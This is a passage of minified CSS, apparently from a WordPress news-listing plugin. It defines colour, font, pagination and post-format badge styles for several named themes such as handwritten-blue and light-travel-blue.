.nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-handwritten-blue.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-handwritten-blue.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-handwritten-blue.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-handwritten-blue ul.newscodes-wrap li h1,.newscodes-style-handwritten-blue ul.newscodes-wrap li h2,.newscodes-style-handwritten-blue ul.newscodes-wrap li h3,.newscodes-style-handwritten-blue ul.newscodes-wrap li h4,.newscodes-style-handwritten-blue ul.newscodes-wrap li h5,.newscodes-style-handwritten-blue ul.newscodes-wrap li h6{color:#1e73be;font-family:"Annie Use Your Telescope", cursive;letter-spacing:.06em}.newscodes-style-handwritten-blue ul.newscodes-wrap li h1 a:hover,.newscodes-style-handwritten-blue ul.newscodes-wrap li h2 a:hover,.newscodes-style-handwritten-blue ul.newscodes-wrap li h3 a:hover,.newscodes-style-handwritten-blue ul.newscodes-wrap li h4 a:hover,.newscodes-style-handwritten-blue ul.newscodes-wrap li h5 a:hover,.newscodes-style-handwritten-blue ul.newscodes-wrap li h6 a:hover{color:#222}.newscodes-style-handwritten-blue ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-handwritten-blue ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-handwritten-blue ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#666}.newscodes-style-handwritten-blue ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:16px;font-weight:300;line-height:26px}.newscodes-style-handwritten-blue ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#1e73be}.newscodes-style-handwritten-blue ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#1e73be;background-color:#fff}.newscodes-style-handwritten-blue .newscodes-pagination ul li span,.newscodes-style-handwritten-blue .newscodes-pagination ul li a{display:inline-block;color:#fff !important;background-color:#1e73be;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-handwritten-blue .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#222}.newscodes-style-handwritten-blue .newscodes-pagination ul li span.current{color:43%;background-color:43%}.newscodes-style-handwritten-blue .newscodes-load-more span{cursor:pointer;display:inline-block;color:#fff !important;background-color:#1e73be;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-handwritten-blue .newscodes-load-more span:hover{color:#fff !important;background-color:#222}.newscodes-style-handwritten-blue ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#fff !important;background-color:#1e73be;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-handwritten-blue ul.newscodes-wrap li a.nc-read-more:hover{color:#fff !important;background-color:#222}.newscodes-style-handwritten-blue .nc-pagination-pages{color:#777}.newscodes-style-handwritten-blue .newscodes-pagination ul li span,.newscodes-style-handwritten-blue .newscodes-pagination ul li a,.newscodes-style-handwritten-blue .newscodes-load-more span{color:#1e73be;font-family:"Open Sans", sans-serif;font-size:15px;font-weight:bold;line-height:22px}.newscodes-style-handwritten-blue.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#fff !important;background-color:#1e73be;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-handwritten-blue.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-handwritten-blue.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#222}.newscodes-style-handwritten-blue.nc-multi-navigation ul.nc-multi-terms{color:#1e73be}.newscodes-style-handwritten-blue .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-handwritten-blue .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-handwritten-blue .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:45px}.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post h1,.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post h2,.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post h3,.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post h4,.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post h5,.newscodes-style-light-orange-raleway ul.newscodes-wrap li.nc-post h6{margin-bottom:40px}.newscodes-style-light-orange-raleway .newscodes-pagination,.newscodes-style-light-orange-raleway .newscodes-load-more{margin-top:30px}.newscodes-style-light-orange-raleway.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:45px}.newscodes-style-light-orange-raleway.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:45px}.newscodes-style-light-orange-raleway.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-light-orange-raleway.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-light-orange-raleway.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:45px}.newscodes-style-light-orange-raleway.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-light-orange-raleway.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-light-orange-raleway.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-light-orange-raleway.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:45px}}.newscodes-style-light-orange-raleway ul.newscodes-wrap li h1,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h2,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h3,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h4,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h5,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h6{color:#aaa;font-family:"Raleway", sans-serif;font-size:36px;font-weight:200;line-height:42px;text-transform:none}.newscodes-style-light-orange-raleway ul.newscodes-wrap li h1 a:hover,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h2 a:hover,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h3 a:hover,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h4 a:hover,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h5 a:hover,.newscodes-style-light-orange-raleway ul.newscodes-wrap li h6 a:hover{color:#fc8a19}.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-wrap,.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-compact-wrap{text-align:center}.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#ccc}.newscodes-style-light-orange-raleway ul.newscodes-wrap li p{color:#777;font-family:"Raleway", sans-serif;font-size:16px;font-weight:200;line-height:26px}.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#fc8a19}.newscodes-style-light-orange-raleway ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#fc8a19;background-color:#fff}.newscodes-style-light-orange-raleway .newscodes-pagination ul li span,.newscodes-style-light-orange-raleway .newscodes-pagination ul li a{display:inline-block;border:1px solid #ccc;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-light-orange-raleway .newscodes-pagination ul li a:hover{color:#fc8a19;border-color:#fc8a19}.newscodes-style-light-orange-raleway .newscodes-pagination ul li span.current{color:80%;background-color:80%}.newscodes-style-light-orange-raleway .newscodes-load-more span{cursor:pointer;display:inline-block;border:1px solid #ccc;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-light-orange-raleway .newscodes-load-more span:hover{color:#fc8a19;border-color:#fc8a19}.newscodes-style-light-orange-raleway ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#ccc;border:1px solid #ccc;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-light-orange-raleway ul.newscodes-wrap li a.nc-read-more:hover{color:#fc8a19;border-color:#fc8a19}.newscodes-style-light-orange-raleway .nc-pagination-pages{color:#777}.newscodes-style-light-orange-raleway .newscodes-pagination,.newscodes-style-light-orange-raleway .newscodes-load-more{text-align:center}.newscodes-style-light-orange-raleway .newscodes-pagination ul li span,.newscodes-style-light-orange-raleway .newscodes-pagination ul li a,.newscodes-style-light-orange-raleway .newscodes-load-more span{color:#ccc;font-size:12px;line-height:14px}.newscodes-style-light-orange-raleway.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-light-orange-raleway.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-light-orange-raleway.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#fc8a19}.newscodes-style-light-orange-raleway.nc-multi-navigation ul.nc-multi-terms{color:#ccc;text-align:center}.newscodes-style-light-orange-raleway .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-light-orange-raleway .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-light-orange-raleway .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-classic-blue-raleway.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-blue-raleway.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-blue-raleway.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h1,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h2,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h3,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h4,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h5,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h6{color:#222;font-family:"Raleway", sans-serif;font-size:32px;font-weight:300;letter-spacing:-0.05em;line-height:40px;text-transform:none}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h1 a:hover,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h2 a:hover,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h3 a:hover,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h4 a:hover,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h5 a:hover,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li h6 a:hover{color:#1e73be}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#666}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-classic-blue-raleway ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fafafa;font-family:"Raleway", sans-serif;font-weight:500}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li p{color:#777;font-family:"Raleway", sans-serif;font-size:16px;line-height:24px}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#1e73be}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#1e73be;background-color:#fff}.newscodes-style-classic-blue-raleway .newscodes-pagination ul li span,.newscodes-style-classic-blue-raleway .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-classic-blue-raleway .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway .newscodes-pagination ul li span.current{color:80%;background-color:80%}.newscodes-style-classic-blue-raleway .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-blue-raleway .newscodes-load-more span:hover{color:#fff !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-classic-blue-raleway ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway .nc-pagination-pages{color:#777}.newscodes-style-classic-blue-raleway .newscodes-pagination ul li span,.newscodes-style-classic-blue-raleway .newscodes-pagination ul li a,.newscodes-style-classic-blue-raleway .newscodes-load-more span{color:#ccc}.newscodes-style-classic-blue-raleway.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-blue-raleway.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-classic-blue-raleway.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway.nc-multi-navigation ul.nc-multi-terms{color:#ccc}.newscodes-style-classic-blue-raleway .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-classic-blue-raleway .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-classic-blue-raleway .nc-format-audio .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-classic-blue-raleway-centered.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-blue-raleway-centered.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-blue-raleway-centered.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h1,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h2,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h3,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h4,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h5,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h6{color:#222;font-family:"Raleway", sans-serif;font-size:32px;font-weight:300;letter-spacing:-0.05em;line-height:40px;text-transform:none;text-align:center}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h1 a:hover,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h2 a:hover,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h3 a:hover,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h4 a:hover,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h5 a:hover,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li h6 a:hover{color:#1e73be}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#666}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-wrap,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-compact-wrap{text-align:center}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fafafa;font-family:"Raleway", sans-serif;font-weight:500}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li p{color:#777;font-family:"Raleway", sans-serif;font-size:16px;line-height:24px;text-align:center}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#1e73be}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#1e73be;background-color:#fff}.newscodes-style-classic-blue-raleway-centered .newscodes-pagination ul li span,.newscodes-style-classic-blue-raleway-centered .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-classic-blue-raleway-centered .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway-centered .newscodes-pagination ul li span.current{color:80%;background-color:80%}.newscodes-style-classic-blue-raleway-centered .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-blue-raleway-centered .newscodes-load-more span:hover{color:#fff !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-classic-blue-raleway-centered ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway-centered .nc-pagination-pages{color:#777}.newscodes-style-classic-blue-raleway-centered .newscodes-pagination,.newscodes-style-classic-blue-raleway-centered .newscodes-load-more{text-align:center}.newscodes-style-classic-blue-raleway-centered .newscodes-pagination ul li span,.newscodes-style-classic-blue-raleway-centered .newscodes-pagination ul li a,.newscodes-style-classic-blue-raleway-centered .newscodes-load-more span{color:#ccc}.newscodes-style-classic-blue-raleway-centered.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#ccc;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-blue-raleway-centered.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-classic-blue-raleway-centered.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#1e73be}.newscodes-style-classic-blue-raleway-centered.nc-multi-navigation ul.nc-multi-terms{color:#ccc}.newscodes-style-classic-blue-raleway-centered .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-classic-blue-raleway-centered .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-classic-blue-raleway-centered .nc-format-audio .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-light-travel-blue.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-light-travel-blue.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-light-travel-blue.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-light-travel-blue ul.newscodes-wrap li h1,.newscodes-style-light-travel-blue ul.newscodes-wrap li h2,.newscodes-style-light-travel-blue ul.newscodes-wrap li h3,.newscodes-style-light-travel-blue ul.newscodes-wrap li h4,.newscodes-style-light-travel-blue ul.newscodes-wrap li h5,.newscodes-style-light-travel-blue ul.newscodes-wrap li h6{color:#45ada8;font-family:"Lato", sans-serif;font-size:25px;font-style:normal;font-variant:normal;font-weight:300;letter-spacing:.05em;text-decoration:none;text-transform:uppercase;text-align:left}.newscodes-style-light-travel-blue ul.newscodes-wrap li h1 a:hover,.newscodes-style-light-travel-blue ul.newscodes-wrap li h2 a:hover,.newscodes-style-light-travel-blue ul.newscodes-wrap li h3 a:hover,.newscodes-style-light-travel-blue ul.newscodes-wrap li h4 a:hover,.newscodes-style-light-travel-blue ul.newscodes-wrap li h5 a:hover,.newscodes-style-light-travel-blue ul.newscodes-wrap li h6 a:hover{color:#547980}.newscodes-style-light-travel-blue ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-light-travel-blue ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-light-travel-blue ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#594f4f;font-family:"Open Sans", sans-serif}.newscodes-style-light-travel-blue ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif}.newscodes-style-light-travel-blue ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#547980;background-color:#e5fcc2}.newscodes-style-light-travel-blue ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#e5fcc2;background-color:#547980}.newscodes-style-light-travel-blue .newscodes-pagination ul li span,.newscodes-style-light-travel-blue .newscodes-pagination ul li a{display:inline-block;border:1px solid #99b2b7;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-light-travel-blue .newscodes-pagination ul li a:hover{color:#00a0b0;border-color:#00a0b0}.newscodes-style-light-travel-blue .newscodes-pagination ul li span.current{color:66%;background-color:66%}.newscodes-style-light-travel-blue .newscodes-load-more span{cursor:pointer;display:inline-block;border:1px solid #99b2b7;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-light-travel-blue .newscodes-load-more span:hover{color:#00a0b0;border-color:#00a0b0}.newscodes-style-light-travel-blue ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#99b2b7;border:1px solid #99b2b7;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-light-travel-blue ul.newscodes-wrap li a.nc-read-more:hover{color:#00a0b0;border-color:#00a0b0}.newscodes-style-light-travel-blue .nc-pagination-pages{color:#777}.newscodes-style-light-travel-blue .newscodes-pagination ul li span,.newscodes-style-light-travel-blue .newscodes-pagination ul li a,.newscodes-style-light-travel-blue .newscodes-load-more span{color:#99b2b7;font-family:"Open Sans", sans-serif}.newscodes-style-light-travel-blue.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#fff !important;background-color:#00b4cc;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-light-travel-blue.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-light-travel-blue.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#005f6b}.newscodes-style-light-travel-blue.nc-multi-navigation ul.nc-multi-terms{color:#00b4cc;font-family:"Open Sans", sans-serif}.newscodes-style-light-travel-blue .nc-format{background-color:#547980;background-color:#888;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-aside .nc-format{background-color:#547980;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-light-travel-blue .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-light-travel-blue .nc-format-audio .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:35px}.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post h1,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post h2,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post h3,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post h4,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post h5,.newscodes-style-classic-red-pt-serif-centered ul.newscodes-wrap li.nc-post h6{margin-bottom:25px}.newscodes-style-classic-red-pt-serif-centered .newscodes-pagination,.newscodes-style-classic-red-pt-serif-centered 